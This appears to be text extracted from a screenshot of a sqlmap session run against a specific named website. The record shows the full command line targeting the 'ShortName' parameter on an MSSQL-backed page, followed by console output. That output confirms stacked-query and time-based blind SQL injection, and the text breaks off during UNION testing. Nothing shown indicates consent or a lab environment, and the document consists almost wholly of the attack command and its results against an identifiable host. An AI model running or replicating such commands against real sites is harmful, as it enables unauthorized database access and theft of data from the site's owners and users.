 >sqlmap.py -u "http://public.wsbgt.com/web/KnowledgePoints.asp
x?PLTagID=3&ShortName=R" --dbms=mssql --current-user -p ShortName --time-sec=10
--bat
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:41:00
[01:41:00] [INFO] testing connection to the target URL
[01:41:01] [INFO] heuristics detected web page charset 'ISO-8859-2'
[01:41:01] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[01:41:02] [INFO] target URL is stable
sqlmap got a 302 redirect to 'http://public.wsbgt.com/GenericErrorPage.htm'. Do
you want to follow? [Y/n] Y
[01:41:03] [WARNING] heuristic (basic) test shows that GET parameter 'ShortName'
might not be injectable
[01:41:03] [INFO] testing for SQL injection on GET parameter 'ShortName'
[01:41:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:41:03] [WARNING] reflective value(s) found and filtering out
[01:41:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[01:41:15] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[01:41:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[01:41:37] [INFO] GET parameter 'ShortName' is 'Microsoft SQL Server/Sybase stac
ked queries' injectable
[01:41:37] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[01:41:57] [INFO] GET parameter 'ShortName' is 'Microsoft SQL Server/Sybase time
-based blind' injectable
[01:41:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:41:57] [INFO] automatically extending ranges for UNION query injection techn